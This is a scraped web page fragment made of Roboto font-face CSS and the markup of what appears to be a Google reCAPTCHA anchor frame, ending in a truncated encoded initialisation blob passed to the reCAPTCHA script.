/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IFX8CPHnMPjDXelkghVoRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IFX8CPHnMPjDXelkghVoRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IFX8CPHnMPjDXelkghVoRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szHB0xwrDCilLDqg/CrsOcw6EvwpYmw6zDisKPw61sRMODwrvDu8OEPzTCnmbDh8KlwqA8wp40w4Q/Ak7CtWBzw40OfxPCosOpEsOPcnnCum0iIMOawrsrdW8KHcODw4bCuw8vwobDmcKsw4vDjMOoHRtWWcKCwrzCssOkdD/[base64]/DrSfDgCo5B8KyB8O1Qy3DgcKLAHYbw4zCiC7Cjmkqwq/DvMKcw4Mawq3CuMOAKcKKNMKhOMOGwrMVKz7CqVJHYg7CscOGahEiFcKDwosswqMlQcOxw7BXw71uwpJTVcO2O8K8w7NWRTZuw6pXwoHCucOLS8OjZRHCtMOUw5dAw4XDjcKPUcOHw5PDq8OJwrQ+w77Cl8O/BEXDp2wzwqPDrMO9Z2JdScOYC27Di8Kewqhew4HDjMOTwqk8wqTDtHxSw7Fgwp0/wqsaUi7CiWnCukrClFzCvcOYdELCkF9RbsKhaCPCjsOlw6AJDDpxYXloPMOUw7DCjMO8LnjDkT4PGkwMYHLCizNLUicVXQU1a8KUPnjDp8O3IMKfwp/[base64]/DuR/CrnUyFXzDkcK2OcONYS/DrFxAKcKVwrV8MgnCkxZLw5pGw5rCncO5wq5TXWzCuR/[base64]/[base64]/[base64]/DpBzDgcOxDMKwIRvCmyg0GMOVwoMLKMOIwp0aJcKdw6F8wrAOGsObwq/DvMOaDwA+w4HDo8KZLRzDtX/[base64]/CmsK0w7jCoMOkwqfDmw3DksO9w73DuEnCmVDCqMKjCgwTwoNrUEzChMOBw47CiHXDr3fDnMOLFCBNwocWw7QObgslSl4lWy5bJsKPF8ORG8KJwrLClRfCmcOuw4dWRA1TDnnCr18Jw4/[base64]/DuVccw4ZDa8OEwoADHMOAw73CocOHw5MawpzDkMOETsOBwphNw7jCuXAICcO/wpMtw43DtibChmfDjiQawrZSb23CpF/Dgz06wpPDq8OkbgBcw7B5KULCn8O0w4rCgxnDqTfDpBbCkcOlwr5vwqASw7rDs3XCp8KIYcKSw58LflJPw6IdwoheTWRKYsKYw4xXwqPDoTcUwp3Cpz/Cp3nCilRPwqzCj8KRw7HChy0ywrNiw61MDsOowovCtsO2wrzCksKJdEImwrzCisK3czzDh8Ogw4Eow43DjMKbwp52XBTDjsKlBFLClcORwrgnbChRwqB7YcORwoPCnMOKCgcpw48AJcOcwocoLx5sw4BLeEvDocKHZBDDmWkxbMO1wqnDrMOXw5PDp8K9w4kqw4/[base64]/CtkpfaEDDosOrworDoMOeGRTDmcObw5Fsw6IHw7RkZMOdS1QBFMOuQMOzNsOgEEnClW8vw6XDp3Y3w6FswrAIw57Cu1knN8OawpXDjkkYw6bCgkPCisOiGG/DqcOgNERkYlcWXsKiwpzDsmDCicOJwo7DnlHCn8KxbynDvCZ0wo9Zw5FAwoTCqMKywohUGsKFdxTCnDLDug3Cmx/Cmk47w53Dj8KtCSoew4EsTsOQw5cGU8O0R2ZeCsOSAMOHWsOawo3CgCbCgBI2L8OaEwzCgsKuwovDpC9IwpNiNsOSYsOCwrvDpzV0w5PDjE9HwqrChsKewqvDr8OQw63Cgl/Dmh5Jw4nCtg/CosK+CUgEw5zDi8KbJmHDrcKEw5oAKEXDoVjCucK+wqrCnUwKwoXCjzTCqcOBw5Aqwp45w5fDtigBP8O+wq/CjER8GMKcbcKnfk3DncKwEW/Cl8KVw7Now5sGAULCncOtwqh8QcOpw7h8VcOjYMKzAcOofwBkw70jwphKw5XDgV7DtzLCkMKcw4nCp8K3acKQw7/Cv0rDnMKdBsKEcEdlBipEO8KewoXCkQEFw5rCv1TCrzrDnARsworDvMKiw7YqHEghw5LCumHDlMKrDEIow41qOcKYwqkywqwkw7rDm07DkkRfw5o5wooQw4vDgcO4wo7DicKaw4gKN8KTwrDDgSDDgMKRal7CuS/CpsOiAjPDgsKMTELCqMO8wrgcDHQ4wqzDt200DcOmV8OYwp7CsDPCisKgA8OtwpDDhgp5CQHClgXDu8KmwqRcwqfCgcOtwrzDrBrChMK0w4rCsSIowr/[base64]/DjE45WRs4dx3Cr8KPOkEow4fCi8KKwpJ1LcOFwpZ3cXfDv20tworCvMOTw5PCv0xeMkzChnsjw6oUccOiwrfCtQfDqMOKw6EbwrI/[base64]/CnW9Kw7NEIDDDsWRTRcKaw6nDjGgaw5vCqMOxeFkUw5PCu8OTw4XDmsOgDxRew49UwrbDtBNifkrDmkDCicKVwqDCmiB5G8KZP8OSwo7DoF/ClH7DvsKqBWcGw79APWnCgcOheMOhw7/DgWfClMKLw4gqYV9Ew4zDnsOdwqcOwobDp3nDhzjDkUQVw7fDi8OEwo/CksKaw6nCpyBQw6wyaMKTB2nCv2bDq0scwpsbJ385DcKywplrMH42WlbDtC3Cg8O/OcKyKEbCgzgVw790w7bCkWVWw5JUST/CmsKEwo9Yw7zCvcOCS0cRwqbDgsKbwrRwFcO7w7h4w6DDo8O6wpoNw7Zxw5bCqMO/[base64]/w4JBesOqU8OcwprDuGDCtVJZKsOjwp/DoiUuQsK4AsOOfFQ6w5HDv8KGD0nDksOaw4UidWrDjcKIw5UWVcKiQiPDuXJNwp1swqXDhMOyTcORwo/DucKuwrfCny8sw6TCs8OrMmnDg8Olw6FQEcKnLTMdAsKSf8O3w5jDrDAvJcORS8O3w4bDhULCs8KPd8OdJF7CpsK4PMOAw4Q6XyM7TsKcI8ORw7PCuMK3w65qd8KufMOyw6dIw7vCmsK3NnfDpDEWwolDCV8gwr/DrH3Ct8OlWkJuwrYDGk3Cn8OXwqHCo8Ofwq7CgsK9woLDmAQ2w6XCqV3CssKywokyTS3DhcOYwrvCh8KVwqEBwqvCtA4AfE3DqjnDuVgMVl7Dm3kKwpXCglEvRsOjXE9La8OcwrfCk8OfwrHDhAU/acKEJ8KOLsOUw6UncsKmLMK5w77Dm2XCp8OLwpJhwpjCtmAwCWPDlcOswoR0O2wiw5kgw4ovVsKzw5rCoDkZw54fahXDp8Kgw7F8w6TDncKdc8KXRSZcHyV/[base64]/CuMKMwqbDhGbDtxHCoMOKMMOEw6I7E0hkwoZIUBMGw5jDgsKaw7jDvsOew4PCmcKFwqNyf8Oew5/DmcO/w6tiVj3DsCUuNnJmw6Q6w6ofwqfDqVjDvUZFERTDicOjen/CtwbDk8KeEBXClcK/w7HChcK/[base64]/[base64]/[base64]/ClcKkw6LChcO4fcOmw4xtwpwifcKnwrLClV9gWMO+FcK1wptKASvDsF/CtwrDlGjDkMOmwqhUw4rCsMO3wrcOTz/DuhXCoih1w5VaQjrDiwvCjcKjw7FWPnQXwpHCi8KRw4/CgsKqMAFbw5wxwpsCMWB5OMKjdCLCrsOww5vCt8ObwrzDksOwwpzCgB7Cl8OCGhDCowpTMn9Cwq/[base64]/Cg8OfPU3CnMKJXxodw4UzwrTDkUzDpzXCjcOtw582P3DDil3DssKlU8O+VMOkTsOZPTHDiWNPwptyfcOkODZkWiR3wo/CjcKLHnfDscO/w67DiMOWfXcncxjDicOAf8KOdw8BGkF+woXCoCdrwq7DjsOHCxQQw6/CsMKLwoxXw58hw6fChV51w4ogCnBqw6HDusKbwq3Ch2PDlzNFc8KdCMOCwo/[base64]/V0vCnhpowpnDk39fwqIxfsKwdsKsLwsvwrttZsK7wpzCpcKBDMO+IcO6w7VLd2fCn8KdI8K2AMKkIW9ywrFCwrAJWsOiwr7CgMOPwohfVcK0RTQ1w4s2w63CqCDDt8KRw7YpwrPCrsK9NcK8DcK6axJcwoJbI2zDu8KQBxkLw5jCq8KpZ8OwIRnCqnTCuCQ/QcKyEsOeT8OhAsOSc8OXB8KGw5vCoDDDkHHDtsKNW0TCj0XClcKTfMKpwr/Do8Odw7NKwqnCom8qIm3CuMK7wonDnCvDsMKEwowBBsOLIsOOdMKtw5Vuw53DiGfDqnjCiGzDjyvDqg3DpMObwqprw6bCvcOlwqENwpJswrh1wrYww7/[base64]/CtGfCksK2w6J0LMK6w7MKUMOiMcKPw5UdIcOewrDDt8K0CmvDqkvCpnAKwoc2UW1MIzHDp13CksKvWXtOw48Lwp1ew53DnsKQw58vPcKAw6lXwroGwrbCuxnDrnLCtMKWw7jDv1fCm8OywpHCvQ/CocOsTMKbYTbDhhbCh1LCt8OVDEIYwp3DkcOkwrVKDTEdw5HDk0/Cg8KMIDnDp8Oow5TDocOHwq3CgMK9w6gmwp/Cu23CoA/[base64]/CmMKwAsKWwp9ZCG5Ow6UhXMKPw43DgMOEFMK/wo9zaGHDrGfCv3djM8KCCcO3w5DDowfDqcOXTMOgCiTCpsOnJx4SRB3DmTTCusOWw4PDkQTDoVpJwot8JDADDAZQUsK1wrXDikvCoyPDuMO2wrQ2w4RbwpEdacKPM8OowqFPAToPTHXDo3I1fMOPw4h/wqDCrMOrdsKlwprClcOhwpTCk8O5AsKhwq93QsOtw57Cl8Kxw6/CqcO8w6k4GcKYQcOKw4/[base64]/wofDqFMxd0w3aMKCwrrCux1Qw7tEY8OWwr0zH8Orw73ColYTwqtAwqR9wp59w4zClE/Dk8K8KgHDuGTDrcO7S2bCgMK9ORXDu8OAJEguw4HDq2PDgcOBC8K5Hh/Dp8Ksw4PDisOBwpvDg1sDdU5fQsOxBVdRw6d4f8OEwoV6J2lFwpvCpx8sND5ww7rDn8O/B8Ofw6xLw5hFw5g+wrrDv11mPwRkKi4rXmjCu8KwdA0XBXjDsW7CkjnDscOQG3NpIQoHVcKDw4XDrHRLNDwxw4vCssOKIcOzw5goPcO6MXoRP3fCjMKbBCrCoSplDcKMwqjCgsKgOsKdHcORDQvDqcKcwr/DsjnDvEp4V8K+wq3Du8KMw45Xw6tdw53CiFDCj2teCsOTwqfDjcKGNydeeMKsw65lwqvDuXXCpsKnUXdMw5U6woRfQ8KfbFwSZ8OEYsOhw7rCkwJpwrBRwqTDgHsCwp0gw6TDuMKoecKSwq7Djyt9w6NmOSkXw4rDpsK6w6nDosKTR3bDu2/Cl8KdRBstClPDosKwAMKFfj1qCgQXMV/Co8OVPldeD0hUwqvDpC7DgMORw5MHw4rCv14cwpEdwpY2d2/[base64]/CpMK3w5rDtsK4FsKFUAYGPTIJeyTDq8O5HBhzKsKUXmLCgsKqw6DDgFYbw4LCvcOURnQjwrkeNcK3VsKVRirDg8KawqA7B0TDh8OqFsKzw44bwr/DlBXCnTvDswIVw50VwqfCkMOcwpUJMlXDlcODwpXDmjZxw7rDicK6L8Kjw5rDizzDjcOewpDCgcKnwoDDt8Ofw7HDow3DkMO9w4NAYSBpwp7Cv8KOw4rDuAwkGTvCpUBuaMKTC8K9w7HDuMKsw7xVwoRAL8OrbQrCuh/Ct27Cq8KqZ8OKw4VEbcOsYMOAw6PClMO0K8KRYMOsw5bDvHc6VsOpTz7CuRnDtyXDp2oSw783HErDk8KKwqPDo8KTBsORAMKEQsOWQsKnNyJqw4hfBGkdwq/CiMO3AQPDs8KMCsOjwqcowpsfBsOnwozDs8OkPMOVCX3DisK3E1JWa0DDvE0ow6tFwrHDpMK/PcKzNcOxw450wp4YLGhiJBbDv8OPwpPDgMKzY3sYL8OFIHsXw71MQn5ZBcKUWsKSI1HDtRjCmnRuwpPCk0PDsC/[base64]/w7zCtRXCqjvCkzxPQcO2wqhzdHsAMMKnw4Q/w6bCoMOsw6tbwpDDtwoewojCmRTCg8KPwrdrbVvCpSLDn33CnwfDhMOgw5p3woXCl3BVHsKicSfDkhN/[base64]/CvjPDtsKtKVzCjcKOXcKWc8KwRsKHQg/DuMOFw4gdw4PCh0lLLzjDn8Kqw5Y2X8K/TVDCqzbDrXsswrNRYAlLwp8ab8KVGlbCliPCt8OjwrNZw4o8w7bCi2fDu8KywpVlwrVqwoJmwosTHQvCssKhwoQrJ8KZY8OOwolFeD1zEEU8XMKgwqYYwpjDkg8Tw6TDmFoEIcK6BcO9LcKafsOvwrdUTcO9w4oHw5vDrzhewoMhEsKTwrc1JAlZwqI/HjPDoUBjwrNzA8Ovw7LCu8K4HV1ZwolGBjPCuTXDrsKKw5wowrVfw43DhGPCksOMwr7Cu8O1ZDkKw7fCol3CvMOpXnfDkMO6JMK4wqvCvTzDlcO9KsOzf0PDqG9owoPDm8KWUcO8wqPCusORw7/Dlw4Xw6bCriMtwpd7woVvw5vCiMObLUjDr3siYygSehNXL8O7wpF0HsKow54gw7DDoMKvHsOOwqtcOgshw4ZuFRZ9w4YdE8O6AAc5wqfDncOowr42U8K3fMOiw6nDncKLw7Zxw7HDrcKkJsOhwpbCvGbCtxI/NsKcGTfCtVzClWB5UFPCi8KRwrNIwp5UWsKFYi3ChcOmwpvDksO7YRzDqcOOwoVXwp5oEkZpGMOBfgJ+wovCqMO8TCkHRnBTDMKbVcO+HQHCtQQcWsK7IMOUbFghw6XDscKETcORw4FeRBrDqXpFTW/DisOzwrHDiw3CnC/DvWzCvMOZSRRQcsKXVwZVwrhEwo7ChcOdYMKtDsKrDBl8wpDDsl8kNcK6w6DCvMK2dcKkw7bDrsOHYnwBIMKGOcOSwrXCpVHDjsKzVHDCs8O4TX3Dh8OaajcywpRdwq8LwrDCqXjCrMOWw6o0f8OpF8OiMMKQHsO4ecObIsKVKsK2wrc8wqQhwoY0wo5AVMK/I0fDtMK+UTceZTgxRsOjf8KsW8KBw4hMBELCnnLCuVnDmcK/w4BqSj7DisKJwoDDrMOUwrnCu8O8w4NfY8OHHC0IwpnCt8OnRgXCuFRQacK0DTrDpMK3wqpeCMKDwoVZw5/[base64]/[base64]/DiCMUK8K0w7TDjyvDp0g6OcOrwoVdw6A1ejfDs1MNT8ODwprCv8OEwpwZU8KiXsKWw710wpsnwpbDjcKfwpsnaWTChMKMwrskwpwaOsOBe8Olw5HDpT8ubMOCJMKvw7LDmcOGEC13w6vDqVzDoDfCuRd/Xmd6HhTDq8OpGywrwqTCq0/Cq0fCsMKmwqjDvMKGUz/[base64]/fzhZPTlPBsKJOMKOwqhFdkbCvsOIWH7CpMOywpjCpMOnw4AKYsO7D8OtUcKsZ04/woQzKjvDscKJw7wwwoY+RSFhwpvDlSzDg8Obw6N+woFNbMO/TsKRwpQYwq8zwpLDmRDDtsKlAiZiwrHDlwjCoU7CkFHDkHDDqAjCo8OPwoB1VcOHdVBSO8KjccKFHhkGPwDCjnbDrsKIw5rCth9fwrE0FV8/w4w2woZUwrzCtF/CtVNbw7MqWivCucKHw4bCg8OaEUlXQcKTB3UKwpxodcK7QcOzWMKIwo